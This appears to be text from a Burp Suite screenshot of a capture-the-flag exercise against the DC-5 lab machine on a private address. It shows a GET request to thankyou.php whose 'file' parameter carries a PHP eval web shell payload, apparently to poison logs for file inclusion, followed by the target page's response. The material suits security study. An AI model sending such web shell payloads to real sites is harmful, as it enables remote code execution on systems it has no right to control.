 Send Cancel < >
Target: http://192.168.130.145 HTTP/
Request
Pretty Raw Hex \n
1 GET /thankyou.php?file= <?php @eval($_POST['shell']);?> HTTP/1.1
2 Host: 192.168.130.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.